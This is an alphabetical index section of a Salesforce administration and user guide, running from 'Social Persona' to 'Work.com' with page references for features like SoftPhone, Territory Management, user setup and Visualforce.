Social Persona [2285](#page-2290-0) Social Post [2284](#page-2289-0) Socrata open data [4639](#page-4644-0) SoftPhone pop out [2247](#page-2252-0), [3619,](#page-3624-0) [3657](#page-3662-0) use in Salesforce console [2249](#page-2254-0), [3659](#page-3664-0) SoftPhone calls answering [2104](#page-2109-0) click-to-dial [2114](#page-2119-0) conferencing [2107](#page-2112-0) logging [2105](#page-2110-0) making [2112](#page-2117-0) reports [3423](#page-3428-1) transferring [2107](#page-2112-1) wrapping up [2108](#page-2113-0) SoftPhone layouts assigning to user profiles [2447](#page-2452-0) customizing [2444](#page-2449-0) defining [2444](#page-2449-1) **SoftPhones** editing personal settings [2103](#page-2108-0) logging in [2110](#page-2115-0) overview [2099](#page-2104-0) tip sheet [203](#page-208-4) using [2109](#page-2114-0) version 3.0 [2102](#page-2107-0) versions 1.0 and 2.0 [2100](#page-2105-0) Software as a Service [3](#page-8-0) Solution fields searched [158](#page-163-1) Solution history [2200](#page-2205-0) Solution Managers assigning [410–411](#page-415-0) **Solutions** attaching to cases [2191](#page-2196-0) categories [2197](#page-2202-0) creating [2194](#page-2199-0) defining categories [2699](#page-2704-0) defining solution categories [2700](#page-2705-0) deleting [2197](#page-2202-1) displaying [2191](#page-2196-0) enabling multilingual solutions [2700](#page-2705-1) fields [2200](#page-2205-1) home page [2199](#page-2204-0) HTML [2692](#page-2697-0) implementation guide [205](#page-210-11) importing [599](#page-604-0) importing, permissions [673](#page-678-0) multilingual [2694](#page-2699-0)

Solutions (continued) overview [2189](#page-2194-1) public [2702](#page-2707-0) renaming [3691](#page-3696-0) reports [2734,](#page-2739-0) [2736](#page-2741-0), [3416–3418](#page-3421-1) reviewing [2196](#page-2201-0) searching [2189](#page-2194-0) settings [2697](#page-2702-0) solution history [2200](#page-2205-0) suggested [2696](#page-2701-0) tip sheet [203](#page-208-5) tips on writing [2195](#page-2200-0) translating [2694](#page-2699-0) translation status [2198](#page-2203-0) viewing from Solutions tab [2193](#page-2198-0) writing solutions [2202](#page-2207-0) Solving cases [2086](#page-2091-0) SOQL [4725–4727](#page-4730-0) SOQL limits for feeds [4505](#page-4510-0) sort order [3340](#page-3345-0) SOS deployment [2514](#page-2519-0) deployments [2514](#page-2519-1) implementation guide [205](#page-210-12) presence status [2511](#page-2516-0) presence statuses [2511–2512](#page-2516-1) routing configurations [2512](#page-2517-1) create [2512](#page-2517-1) SOS deployment settings [2514](#page-2519-0) SOS widget add widget to console [2513](#page-2518-0) spell checker [92](#page-97-0) Spell Checker enabling [379](#page-384-0) spelling [92](#page-97-0) Spring Framework, see Data Loader [661](#page-666-0) Stage history [1349](#page-1354-0) standard fields [3824](#page-3829-0) Standard matching rules account [705](#page-710-0) Standard objects limits [5153](#page-5158-1) Standard picklists limits [5157](#page-5162-0) start [3228](#page-3233-0) start URL in Connected App [4884](#page-4889-0)

starting [3329](#page-3334-0) startURL request parameter [866](#page-871-0) State and country picklists adding, editing state and country details [371](#page-376-0) configuring [362](#page-367-0) converting data [376](#page-381-0) converting data overview [375](#page-380-0) enabling and disabling [377](#page-382-1) implementation guide [206](#page-211-8) overview [359](#page-364-0) scanning data and customizations overview [373](#page-378-0) scanning state and country data and customizations [374](#page-379-0) standard countries [363](#page-368-0) Static resources defining [4790](#page-4795-0) managing [4792](#page-4797-0) overview [4789](#page-4794-0) viewing [4791](#page-4796-0) Stay-in-Touch mass contact update [1084](#page-1089-0) mass person account update [1084](#page-1089-0) merging updated information [1083](#page-1088-0) settings [1627](#page-1632-0) Step element [4237](#page-4242-0) stopping [3329](#page-3334-0) Storage allocation limits [5175](#page-5180-0) storage limits Sandbox [5006](#page-5011-0) Storage limits data storage limits [903](#page-908-1) file storage limits [903](#page-908-1) structured filter in sfdcDigest transformation [3256](#page-3261-0) Subflow element [4217](#page-4222-0), [4239](#page-4244-0) Submit for Approval element [4238](#page-4243-0) Subscriber support [5135,](#page-5140-0) [5137](#page-5142-0) Subtab app [4695](#page-4700-0) Subtab apps managing [4696](#page-4701-1) supervisor panel agent status list [2272,](#page-2277-0) [3683](#page-3688-0) monitor chats [2274,](#page-2279-0) [3685](#page-3690-0) queue status list [2273,](#page-2278-0) [3684](#page-3689-0) whisper messages [2274](#page-2279-0), [3685](#page-3690-0) Support Customer Portal user management [2333](#page-2338-1) grant login access [223](#page-228-1) holidays [2549–2550](#page-2554-0) Self-Service fonts and colors [2367](#page-2372-0)

Support (continued) Self-Service jump start [2361](#page-2366-0) Self-Service user management [2383](#page-2388-0) setting business hours [2547–2548](#page-2552-0) setting hours [2547–2548](#page-2552-0) settings [2544](#page-2549-0) setup [2543](#page-2548-0) templates [2544](#page-2549-0) Support for end users [5135](#page-5140-1) Support processes [3749](#page-3754-0) swap chart position [3341](#page-3346-0) Sync one-way [4665](#page-4670-0) two-way [4665](#page-4670-0) Sync profiles Salesforce for Outlook [1570](#page-1575-1) Syncing contacts between Microsoft® Exchange and Salesforce [1551,](#page-1556-0) [1936–1939,](#page-1941-0) [1941–1942,](#page-1946-0) [1945](#page-1950-0), [1948–1949](#page-1953-0) contacts between Microsoft® Exchange and Salesforce, preparing [1554](#page-1559-0) contacts with Salesforce [202](#page-207-9), [204](#page-209-9) contacts with Salesforce for Outlook [1576](#page-1581-0) direction for Salesforce for Outlook, defining [1972](#page-1977-0) email addresses between Pardot and Salesforce [1054](#page-1059-0) errors [1947,](#page-1952-0) [1950](#page-1955-0) events between Microsoft® Exchange and Salesforce [1551](#page-1556-0), [1936–1939,](#page-1941-0) [1941–1942,](#page-1946-0) [1948–1949](#page-1953-1) events between Microsoft® Exchange and Salesforce, preparing [1553](#page-1558-0) events with Salesforce [202](#page-207-9), [204](#page-209-9) events with Salesforce for Outlook [1579](#page-1584-0) Exchange with Salesforce [202,](#page-207-9) [204](#page-209-9) Microsoft Outlook and Salesforce, categories [1585–1586](#page-1590-0) Microsoft Outlook and Salesforce, overview [1575](#page-1580-0) Microsoft® Exchange and Salesforce, fixing sync issues [1555](#page-1560-1) Outlook with Salesforce [202](#page-207-8) Pardot data to Salesforce [1047–1048](#page-1052-1) Pardot data to Salesforce sandbox environments [1050](#page-1055-0) Pardot data to Salesforce, adding the connector [1049](#page-1054-0) Pardot data to Salesforce, customizing the connector [1049](#page-1054-1) Pardot data to Salesforce, getting the most from converted leads [1051](#page-1056-0) Pardot data to Salesforce, preparing for [1048](#page-1053-0) Pardot data to Salesforce, setting up custom fields in Salesforce [1052](#page-1057-0) Pardot data to Salesforce, turning on [1051](#page-1056-1) Pardot data to Salesforce, whitelisting IP addresses [1051](#page-1056-2) quotes with opportunities [1406](#page-1411-0)

Syncing (continued) recurring events with Salesforce for Outlook [1580](#page-1585-0) tasks with Salesforce for Outlook [1582](#page-1587-0) troubleshooting [1940](#page-1945-0) troubleshooting for quotes [1407](#page-1412-0) Syndication feeds defining [4505](#page-4510-0) overview [4509](#page-4514-0) testing [4511](#page-4516-1) viewing [4510](#page-4515-0) Synonyms limits [5152](#page-5157-0) managing [2617](#page-2622-0) search behavior [2618](#page-2623-0) system log [4721](#page-4726-0), [4991](#page-4996-0) System log, see Debug logs [918](#page-923-0) system overview [900](#page-905-0) System permissions [514](#page-519-1) System requirements Salesforce for Outlook [1964](#page-1969-0) tip sheet [202](#page-207-10) System variables [4256](#page-4261-0)

## T

tab [4696](#page-4701-0) Tab Bar Organizer enabling [379](#page-384-0) tabs adding [43](#page-48-0) Tabs bookmark tabs [2242](#page-2247-0), [3652](#page-3657-0) copy tab URLs [2242](#page-2247-0), [3652](#page-3657-0) customizing [42,](#page-47-0) [3736](#page-3741-0) history [3617](#page-3622-0) Live Agent details tab [2256](#page-2261-0), [3666](#page-3671-0) mobile [972](#page-977-0) most recent [3617](#page-3622-0) navigation tab [2241](#page-2246-0), [3651](#page-3656-0) overriding [4590](#page-4595-0), [4592](#page-4597-0) pin tabs [2242](#page-2247-0), [3652](#page-3657-0) pop out [2247](#page-2252-0), [3619,](#page-3624-0) [3657](#page-3662-0) pop out tabs [2242](#page-2247-0), [3652](#page-3657-0) primary tabs [2242](#page-2247-0), [3652](#page-3657-0) renaming [3691](#page-3696-0) reports [3576](#page-3581-0) Salesforce Classic Mobile [957](#page-962-0) subtabs [2242,](#page-2247-0) [3652](#page-3657-0) use in a console [2240,](#page-2245-1) [3650](#page-3655-1) viewing all [43](#page-48-1)

Tabs (continued) visibility settings [478](#page-483-0) visibility settings, descriptions [478](#page-483-1) Visualforce [4783](#page-4788-0) Tagging using the tag sidebar component [177](#page-182-0) Tags adding to sidebar [465](#page-470-1) browsing [176](#page-181-0) customizing [464](#page-469-0) deleting [176](#page-181-0) deleting for deactivated users [465](#page-470-0) deleting tags [175](#page-180-0) enabling [464](#page-469-0) managing [176](#page-181-0) merging [176](#page-181-0) overview [174](#page-179-0) personal and public [176](#page-181-0) personal statistics [176](#page-181-0) personal versus public [174](#page-179-0) removing from records [175](#page-180-1) renaming [176](#page-181-0) searching [176](#page-181-0) tag limits [175](#page-180-0) tagging records [175](#page-180-0) Task fields searched [158](#page-163-0) Task bar [91](#page-96-1) task limits [5193](#page-5198-0) task notifications [1308–1309,](#page-1313-0) [1825–1826](#page-1830-1) task reminders [1812](#page-1817-0) Tasks assigning to accounts [1590](#page-1595-0) assigning to contacts [1590](#page-1595-0) assigning to leads [1590](#page-1595-0) assigning to opportunities [1590](#page-1595-0) assigning to other records [1590](#page-1595-0) customizing event layout [1825](#page-1830-0) defining sync filters for Salesforce for Outlook [1988](#page-1993-0) duplicates with Salesforce for Outlook, removing [1606](#page-1611-0) enabling Spell Checker [379](#page-384-0) excluding from syncing with Salesforce for Outlook [1582](#page-1587-0) group tasks [1308](#page-1313-1) multiple contacts related to a task, viewing [1273–1274](#page-1278-0), [3424](#page-3429-0) multiple contacts, relating to [1304–1305](#page-1309-0), [1812–1813](#page-1817-1) recurring Salesforce tasks, setting up to sync [1988](#page-1993-0) recurring, creating [1304–1305](#page-1309-1) renaming [3691](#page-3696-0)

Tasks (continued) reports, viewing multiple contacts related to a task [1273–](#page-1278-0) [1274,](#page-1278-0) [3424](#page-3429-0) Shared Activities feature, enabling the [1812–1813](#page-1817-1) single, creating [1304–1305](#page-1309-1) syncing with Salesforce for Outlook [1582](#page-1587-0) unresolved [1590](#page-1595-0) Team See Account team [519](#page-524-1) See Case teams [519](#page-524-1) See Opportunity teams [1359](#page-1364-0) team membership example [3305](#page-3310-0) Team selling create custom opportunity splits [1850](#page-1855-0) disabling [1848](#page-1853-0) enabling [1846](#page-1851-0) opportunity splits [1367–1368,](#page-1372-0) [1849,](#page-1854-0) [1851–1852](#page-1856-0) replacing roles [1847](#page-1852-0) Team Selling [204](#page-209-10) Telephone calls See SoftPhone calls [2112](#page-2117-0) Template, updating [3041](#page-3046-0) Templates approval post for Chatter [4157](#page-4162-0) creating text email [1538](#page-1543-0) Creating with Microsoft Word [1530](#page-1535-0) email [1536](#page-1541-0) email, merge fields [1931](#page-1936-0) letterhead [1533](#page-1538-0) mail merge [1925](#page-1930-0) mail merge upload guidelines [203](#page-208-6) mail merge, merge fields [1934](#page-1939-0) managing [1528](#page-1533-0) merge fields [1931,](#page-1936-0) [1934](#page-1939-0) sample mail merge templates [203](#page-208-7) types of [1528](#page-1533-0) tenant secret [728–729](#page-733-0) territories [1767,](#page-1772-0) [1774](#page-1779-0) **Territories** account assignment rules [1796](#page-1801-0) adding forecast managers [1792](#page-1797-0) adding users [1792](#page-1797-0) assigning territories [1240](#page-1245-0) cloning [1787](#page-1792-0) creating [1789](#page-1794-0) creating account assignment rules [1801](#page-1806-0) custom fields [1791](#page-1796-0) deleting [1792](#page-1797-1) editing [1787](#page-1792-0)

Territories (continued) editing account assignment rules [1801](#page-1806-0) enabling [1784](#page-1789-0) fields [1790](#page-1795-0) forecast managers [1795](#page-1800-0) hierarchies [467,](#page-472-0) [1786](#page-1791-0) implementation guide [205](#page-210-13) managing [1240](#page-1245-1) manually assigning accounts [1804](#page-1809-0) previewing account assignments [1803](#page-1808-0) removing users [1792](#page-1797-0) reports [3421](#page-3426-0) settings [1785](#page-1790-0) tip sheet [203](#page-208-8) transferring users [1792](#page-1797-0) viewing [1787](#page-1792-0) viewing account lists [1243](#page-1248-0) viewing inherited rules [1803](#page-1808-1) viewing users [1795](#page-1800-1) **Territory** create [1764](#page-1769-0) Territory hierarchy assign accounts [1764](#page-1769-1) assign rules [1765,](#page-1770-0) [1774](#page-1779-1) assign users [1771](#page-1776-0) build [1764–1765,](#page-1769-1) [1771](#page-1776-0), [1774](#page-1779-1) territory management implementing [202,](#page-207-11) [204](#page-209-11) Territory management overview [1238](#page-1243-0) Territory Management disable [1783](#page-1788-0) overview [1752](#page-1757-0) Territory Management 2.0 concepts [1753–1755](#page-1758-0) enable [1759–1761](#page-1764-0) Territory [1754](#page-1759-0) Territory Hierarchy [1754](#page-1759-1) Territory Model [1754](#page-1759-2) Territory Model State [1755](#page-1760-0) Territory Type [1753](#page-1758-1) territory model build [1762](#page-1767-0) Territory model activate [1773](#page-1778-0) archive [1781](#page-1786-0) delete [1782](#page-1787-0) preview [1766](#page-1771-0)

Territory Model report [1777–1781](#page-1782-0) Territory state activating [1773](#page-1778-0) active [1773](#page-1778-0) archived [1781](#page-1786-0) archiving [1781](#page-1786-0) deleting [1782](#page-1787-0) planning [1766](#page-1771-0) territory user role [1772](#page-1777-0) Test database [5014](#page-5019-0) Test mode for flow triggers [4083](#page-4088-0) Testing [4770,](#page-4775-0) [4994](#page-4999-0) Testing Apex [4995](#page-5000-0), [4997–5000](#page-5002-0) Testing bind variables for feeds [4511](#page-4516-1) Testing changes to your organization [4993](#page-4998-0) Text Template [4257](#page-4262-0) Thanks Chatter publisher [2013](#page-2018-0) enabling [2036](#page-2041-0) Time zone settings, about [295](#page-300-1) settings, editing [33](#page-38-1) Time Zone Salesforce for Outlook, requirements for [1964](#page-1969-0) supported [333](#page-338-0) Time zone setting [417](#page-422-0) Times format [105](#page-110-0) locale [105](#page-110-0) Tip sheets [201,](#page-206-0) [1003,](#page-1008-0) [2937](#page-2942-0), [3202,](#page-3207-0) [4712](#page-4717-0) tips [122](#page-127-0) tips for new users [28](#page-33-1) To-dos [1301](#page-1306-0) Tokenization [117](#page-122-0) tokens, revoking [4933](#page-4938-0) Tools for Apex [5020–5021](#page-5025-0) Topic fields searched [158](#page-163-2) Topics add to records [172](#page-177-0) adding as Chatter favorite [2791](#page-2796-0) adding hashtags [2790](#page-2795-0) adding to articles [3067](#page-3072-0) adding to posts [2789](#page-2794-0) articles [2620](#page-2625-1) deleting [3132](#page-3137-0) enable for objects [463](#page-468-0), [3131](#page-3136-0) endorse people for [2788](#page-2793-0)

Topics (continued) following [2787](#page-2792-0) knowledgeable people [2788](#page-2793-0) merging [3066](#page-3071-0) on objects [3131](#page-3136-1) on records [171](#page-176-0) privacy [3133](#page-3138-0) Recently Talked About [2791](#page-2796-1) remove from records [174](#page-179-1) removing from posts [2790](#page-2795-1) topic detail page [2787](#page-2792-1) Training history [907](#page-912-0) transaction security [768–770,](#page-773-0) [772,](#page-777-0) [774](#page-779-1) Transactions, replaying [4720](#page-4725-0), [4968](#page-4973-0) Transferring account team members [1852](#page-1857-0) divisions [405](#page-410-0) multiple records [688](#page-693-0) opportunity team members [1852](#page-1857-0) records [687](#page-692-0) Transferring records overview [687](#page-692-0) transformations append transformation [3232](#page-3237-0) augment transformation [3234](#page-3239-0) filter transformation [3245](#page-3250-0) flatten transformation [3248](#page-3253-0) Translating articles in Salesforce Knowledge [2237](#page-2242-0) Translation tip sheet for administrators [207](#page-212-1), [4713](#page-4718-3) workbench setup [3750,](#page-3755-0) [3752–3755](#page-3757-0), [3758](#page-3763-0) Translation Workbench error messages [3760](#page-3765-0) troubleshooting [3760](#page-3765-0) Translations publishing [2227](#page-2232-0) Trending topics [2792](#page-2797-1) Trial organizations converting a trial [288](#page-293-0) deleting sample data [289](#page-294-0) overview [287](#page-292-0) starting new trials [288](#page-293-1) **Trialforce** create a trial organization [5122](#page-5127-0) signup [5122](#page-5127-0) triggers [1673](#page-1678-0) **Triggers** debug logs [4992](#page-4997-0)

Triggers (continued) defining [4763](#page-4768-0) detail page [4771](#page-4776-0) Idea Comments [2398](#page-2403-0) managing [4768](#page-4773-0) troubleshooting [3229,](#page-3234-0) [3293](#page-3298-0) Troubleshooting flow URL [4311](#page-4316-0) flows [4307](#page-4312-0) flows, add temporary elements [4309](#page-4314-0) flows, emails about errors [4307–4308](#page-4312-1) flows, fault email [4307–4308](#page-4312-1) processes [4060](#page-4065-0) processes, error emails [4061](#page-4066-0) processes, errors at run time [4061](#page-4066-0) processes, errors in Process Builder [4061](#page-4066-1) processes, with Apex debug logs [4062](#page-4067-0) trust [722](#page-727-1) Trust [3](#page-8-0) Twisties enabling collapsible sections [379](#page-384-0) Twitter authentication provider [857](#page-862-0) two-factor authentication [763](#page-768-0) Two-way sync [4680](#page-4685-1)

# U

Uncaught exception handling [4784](#page-4789-0) Undoing an import [632](#page-637-0) Uninstalling Jigsaw for Salesforce [1647](#page-1652-0) uninstalling a Connected App [4900](#page-4905-1) Unit tests [4995](#page-5000-0), [4997–5000](#page-5002-0) Universally required fields about [3901](#page-3906-0) considerations [3902](#page-3907-0) Unlimited Apps Pack overview [11](#page-16-0) Unlimited Edition overview [6](#page-11-1) unlisted groups enable [3112](#page-3117-0) limitations [2808](#page-2813-0), [3113](#page-3118-0) Unmanaged packages packageable components [5061](#page-5066-0) protected components [5061](#page-5066-1) Unresolved contacts access from Contacts home page [1067](#page-1072-0) assigning to accounts [1588](#page-1593-0)

Unresolved emails assigning to accounts [1524](#page-1529-0) assigning to contacts [1524](#page-1529-0) assigning to leads [1524](#page-1529-0) assigning to opportunities [1524](#page-1529-0) assigning to other records [1524](#page-1529-0) Unresolved events assigning to accounts [1589](#page-1594-0) assigning to contacts [1589](#page-1594-0) assigning to leads [1589](#page-1594-0) assigning to opportunities [1589](#page-1594-0) assigning to other records [1589](#page-1594-0) Unresolved tasks assigning to accounts [1590](#page-1595-0) assigning to contacts [1590](#page-1595-0) assigning to leads [1590](#page-1595-0) assigning to opportunities [1590](#page-1595-0) assigning to other records [1590](#page-1595-0) Update Clean rules [1180](#page-1185-0) Records [1180](#page-1185-0) update transformation [3275,](#page-3280-0) [3277](#page-3282-0) Updates activating [400](#page-405-0) critical updates [400](#page-405-0) Updating blank values [680](#page-685-0) Contacts [679](#page-684-0) Custom Objects [679](#page-684-0) Leads [679](#page-684-0) mass records [679](#page-684-0) Person Accounts [679](#page-684-0) Solutions [679](#page-684-0) Updating records Import wizard [677](#page-682-0) URLFOR function [4789](#page-4794-0) Usage limits API usage [5221](#page-5226-0) increasing limits [5221](#page-5226-0) Use Any API Client [797](#page-802-0) use history [3347](#page-3352-0) use in row-level security [3313](#page-3318-0) Use Salesforce console add notes to records [2248,](#page-2253-1) [3658](#page-3663-1) articles to solve cases, use [2250](#page-2255-0), [3660](#page-3665-0) keyboard shortcuts [2245](#page-2250-0), [3655](#page-3660-0) overview [2240](#page-2245-0), [3650](#page-3655-0) pinned lists [2244](#page-2249-0), [3654](#page-3659-0) pop out components [2247](#page-2252-0), [3657](#page-3662-0)

Use Salesforce console (continued) push notifications [2248,](#page-2253-0) [3658](#page-3663-0) softphone [2249](#page-2254-0), [3659](#page-3664-0) tabs [2240–2242](#page-2245-1), [3650–3652](#page-3655-1) use with multiple monitors [2247](#page-2252-0), [3657](#page-3662-0) User fields searched [159](#page-164-0) owned files [2799](#page-2804-0) profile best practices [2797](#page-2802-0) profile overview [2796](#page-2801-0) User guides [201](#page-206-0), [1003,](#page-1008-0) [2937](#page-2942-0), [3202](#page-3207-0), [4712](#page-4717-0) User interface header [379](#page-384-0) settings [379](#page-384-0) theme [379](#page-384-0) User licenses See Licenses [397–398](#page-402-0) User permissions [514](#page-519-1) user permissions list [3208](#page-3213-0) user profile [3212](#page-3217-0) User profiles See Profiles [469](#page-474-0) user provisioning connected apps [4892](#page-4897-0), [4894](#page-4899-0), [4897](#page-4902-0) reports [4899](#page-4904-0) User Provisioning Wizard [4894](#page-4899-0) User roles See Roles [528–529](#page-533-0) User sessions save for a Salesforce console [3617](#page-3622-1) User setup activating computer [30–31,](#page-35-0) [760,](#page-765-0) [762–763](#page-767-0) change passwords [32,](#page-37-0) [452](#page-457-0) changing a user's default division [406](#page-411-0) changing passwords [30–31,](#page-35-0) [760](#page-765-0), [762–763](#page-767-0) customizing pages [42](#page-47-1) customizing tabs [42](#page-47-0) delegated administration [459](#page-464-0) editing [19,](#page-24-0) [32](#page-37-1) email settings [33](#page-38-2) fields [417](#page-422-0) grant login access [223](#page-228-1) groups [531–532](#page-536-0) password expired [32](#page-37-0) personal groups [531](#page-536-0) public groups [531–532](#page-536-0) reset security token [222](#page-227-0) resetting security question [33](#page-38-0)

User Sharing compatibility with report types [570](#page-575-0) tip sheet for administrators [206](#page-211-9), [1004](#page-1009-4) User support [5135](#page-5140-1) users provisioning [4892](#page-4897-0), [4894,](#page-4899-0) [4897](#page-4902-0) Users access [468](#page-473-0) adding a single user [410–411](#page-415-0) adding multiple [412](#page-417-0) assigned to profiles [476](#page-481-0) assigning roles [529](#page-534-0) assigning Salesforce for Outlook configurations [1968](#page-1973-0) Authenticated Website licenses [440](#page-445-0) changing profiles [412](#page-417-1) changing selectable division [63](#page-68-0) Chatter Answers [2421](#page-2426-0) Communities licenses [434](#page-439-0) Customer Portal licenses [441–442](#page-446-0) Database.com licenses [437](#page-442-0) deactivating [414–415](#page-419-0) deleting [414–415](#page-419-0) duplicate user [411](#page-416-0) editing [412–413](#page-417-1) feature licenses [429,](#page-434-0) [448–449](#page-453-0) freezing [416](#page-421-0) license types [429](#page-434-1), [437–440,](#page-442-0) [443](#page-448-0) logins [4673](#page-4678-0) managing [408–409](#page-413-0), [426](#page-431-0), [458](#page-463-0) managing call centers [2448](#page-2453-0) manual sharing [565](#page-570-0) object permissions [514](#page-519-0) organization-wide defaults [561](#page-566-0) Partner Portal licenses [443](#page-448-0) partner super users [1750](#page-1755-0) partner users [1728](#page-1733-0) permission set assignments [505](#page-510-0) permission set licenses [444–447](#page-449-0) permission sets, assigning to multiple users [507](#page-512-0) permission sets, assigning to single user [506](#page-511-0) permission sets, removing user assignments [508](#page-513-0) permissions [468,](#page-473-0) [514](#page-519-1) reports [3391](#page-3396-0) restricting email domains [417](#page-422-1) revoking access [508](#page-513-1) revoking permissions [508](#page-513-1) Salesforce Classic Mobile [975](#page-980-0) See also User setup [19,](#page-24-0) [32](#page-37-1) Service Cloud Portal licenses [438](#page-443-0)

Users (continued) sharing records [561](#page-566-0) sharing rules [561](#page-566-0) Site.com licenses [439](#page-444-0) Sites licenses [439](#page-444-0) unlocking [414](#page-419-1) usage-based entitlements [450–451](#page-455-0) user license types [428](#page-433-0) user sharing, restoring defaults [570](#page-575-1) using [2148](#page-2153-0)

#### V

```
Validation rules
    about 3861
    activating 3862, 3864
    cloning 3862–3863
    considerations 3866
    creating 3862, 3864
    debug logs 4974
    defining 3862, 3864
    deleting 3862
    examples 3868, 3873–3874, 3876, 3878, 3880, 3883, 3886, 
         3889, 3894, 3897
    examples guide 206, 4713
     merge fields 4017
    Person accounts 1009–1010
    tips 3865
    useful formulas 3868, 3873–3874, 3876, 3878, 3880, 3883, 
         3886, 3889, 3894, 3897
    viewing 3862
value formatting
    currency 92
    dates 92
    phone numbers 92
    times 92
Variable 4258
Variable in referenced flow 4206
Variable, flow
    setting via Flow URL 4302
Version settings 1935, 4769, 4785
versioning
    Site.com 4364
versioning,
    Site.com 4363
Video
    demos 207
video links
    Salesforce Knowledge 2624
```
Videos Administration [1004](#page-1009-5) Microsoft® Outlook® and Salesforce integration, about [1561](#page-1566-0) Salesforce for Outlook [1561](#page-1566-0) Security [1004](#page-1009-5) View All permission [515–516](#page-520-0) view data [3335](#page-3340-0) View State [4973](#page-4978-0) Viewing accounts [1014](#page-1019-0) activities [1268–1269](#page-1273-0) campaigns [1198](#page-1203-0) case hierarchies [2084](#page-2089-0) cases [2059](#page-2064-0) competitors [1370](#page-1375-0) completed activities [1270–1271](#page-1275-0) contact roles [1087–1088](#page-1092-0) contacts [1068](#page-1073-0) contracts [1409](#page-1414-1) custom objects [3770](#page-3775-0) documents [2895](#page-2900-0) email templates [1537](#page-1542-0) entitlements [2163](#page-2168-0) notes and attachments [102](#page-107-0) open activities [1270–1271](#page-1275-0) opportunities [1348](#page-1353-0) parent account hierarchies [1031](#page-1036-0) partners [1502](#page-1507-0) products [1323–1325](#page-1328-0) related cases [2085](#page-2090-0) service contracts [2173](#page-2178-0) solutions [2193](#page-2198-0) territory account lists [1243](#page-1248-0) territory inherited rules [1803](#page-1808-1) territory users [1795](#page-1800-1) Viewing a question [2124](#page-2129-0) viewing a single update [2794](#page-2799-1) Views customizing [4344](#page-4349-0) See Custom views [74–75,](#page-79-0) [77,](#page-82-0) [79–80](#page-84-0) Visual Workflow administration considerations [4193](#page-4198-0) considerations [4178](#page-4183-0) considerations, Cloud Flow Designer [4187](#page-4192-0) considerations, large flows [4188](#page-4193-0) design considerations [4186–4188](#page-4191-0) design considerations, formulas [4190](#page-4195-0) design considerations, time-based flows [4191](#page-4196-0) differences from Process Builder [4020](#page-4025-0)

Visual Workflow (continued) differences from Workflow [4020](#page-4025-0), [4178](#page-4183-1) feature overview [4176](#page-4181-0) formula limitations [4190](#page-4195-0) guide [206](#page-211-11), [4713](#page-4718-5) limits, distribution [5202](#page-5207-0) run time considerations [4195](#page-4200-0) setting finish behavior [4794](#page-4799-0) settings [4315](#page-4320-0) Visualforce browser settings [4786](#page-4791-0) component and page limits [5224](#page-5229-0) creating pages [4779](#page-4784-0) creating tabs [4783](#page-4788-0) creating tabs for Salesforce Classic Mobile [959](#page-964-0) custom components [4786](#page-4791-1) custom object-level help [3738–3742](#page-3743-0) debugging [4720,](#page-4725-0) [4968](#page-4973-0) dependencies [5096](#page-5101-0) development mode [4781](#page-4786-0) disabling chat [4795](#page-4800-0) editor [4729–4730](#page-4734-0) email templates [1536](#page-1541-0), [1935](#page-1940-0) embedding flows [4301,](#page-4306-0) [4793](#page-4798-0) enable for Salesforce1 [932](#page-937-0) enabling chat [4795](#page-4800-0) global variables [4734](#page-4739-0) Lightning Experience [4778](#page-4783-0) managing pages [4782](#page-4787-0) object-level help [3738–3742](#page-3743-0) overriding buttons and tab home pages [4590,](#page-4595-0) [4592](#page-4597-0) overview [4778](#page-4783-1) page details [4781](#page-4786-1) permission sets [4805](#page-4810-0) profiles [4806](#page-4811-0) references to pages and components [4593](#page-4598-0) security [4786](#page-4791-0), [4804–4805](#page-4809-0) source code [4730](#page-4735-0) static resources [4789](#page-4794-0) Tools [4973](#page-4978-0) version settings [1935,](#page-1940-0) [4785](#page-4790-0) View State [4973](#page-4978-0) Visualforce components add to a Salesforce Console [3642](#page-3647-0), [3648–3649](#page-3653-0) Visualforce Email Templates merge fields [1933](#page-1938-0) Visualforce Mobile links [967](#page-972-0)

Visualforce pages merge fields [4783](#page-4788-1) visualization [3334](#page-3339-0) Voting disliking a reply [2127](#page-2132-0) for a reply [2127](#page-2132-0) liking a reply [2127](#page-2132-0)

#### W

Wait element example [4290](#page-4295-0), [4292,](#page-4297-0) [4294](#page-4299-0) Wait event types flow [4280](#page-4285-0) Wait events relative time [4282](#page-4287-0) Wait in a flow configure [4241](#page-4246-0) event types [4280](#page-4285-0) waiting conditions [4243](#page-4248-0) Waiting conditions flow [4243](#page-4248-0) Walkthrough Assign permission set [286](#page-291-0) Create list view [285](#page-290-0) Create permission set [286](#page-291-0) Edit permission set [286](#page-291-0) Home [284](#page-289-0) Lightning Experience setup [285](#page-290-1) Object manager [285](#page-290-2) Sales path [284](#page-289-1) Wave Analytics Data Integration Guide [204](#page-209-12) Security Implementation Guide [204](#page-209-6) setup [204](#page-209-7) Wave Analytics Data Integration Guide [204](#page-209-12) Wave Analytics Extended Metadata (XMD) Reference [204](#page-209-13) Wave Analytics Security Implementation Guide [204](#page-209-6) Wave Analytics Setup Guide [204](#page-209-7) Wave Analytics Trailhead [3205](#page-3210-0) Wave Analytics tutorial [3205](#page-3210-0) Wave Connector [3288](#page-3293-0) Wave Mobile [3211](#page-3216-0) Wealth Management, See Salesforce for Wealth Management [1089](#page-1094-0) Web Content Accessibility Guidelines (WCAG) [44,](#page-49-0) [46](#page-51-0) Web requests limits [5182](#page-5187-2) Web tabs creating [3731](#page-3736-0)

Web-to-Case email response rules [2555](#page-2560-0) limitations [2297](#page-2302-0) limits [2298](#page-2303-0) notes [2297](#page-2302-0) setup [2295](#page-2300-0) Web-to-Lead email response rules [2555](#page-2560-0) guidelines for setting up [1843](#page-1848-0) limits [1264](#page-1269-0) set up Salesforce to automatically generate [1844](#page-1849-0) Weekly export Data [684](#page-689-0) **Whitelist** domains [3620](#page-3625-1) whitelisting IP ranges in Connected App [4877](#page-4882-0) widget [3353–3359](#page-3358-1) Winter ' 16 [1](#page-6-0) Work.com adding peers to summary [1376–1378](#page-1381-0) adding people to a performance summary cycle [2046](#page-2051-0) administrator [2006](#page-2011-0) Align [2014](#page-2019-0) calibration [2053](#page-2058-0) calibration reports [2050](#page-2055-0) coaching [1394](#page-1399-0) configuring email [1395](#page-1400-0) create goal [1381](#page-1386-0) create metric [1383](#page-1388-0) creating a calibration report [2051](#page-2056-0) creating a performance summary cycle [2044](#page-2049-0) creating badges [1386](#page-1391-0) creating reward funds [1390](#page-1395-0) dashboard examples [2021](#page-2026-0) dashboards [2020](#page-2025-0) deleting people from a performance summary cycle [2047](#page-2052-0) deploying a performance summary cycle [2048](#page-2053-0) editions [2038](#page-2043-0) enabling Rewards [2036](#page-2041-0) enabling Thanks [2036](#page-2041-0) feature activation [2007](#page-2012-0) 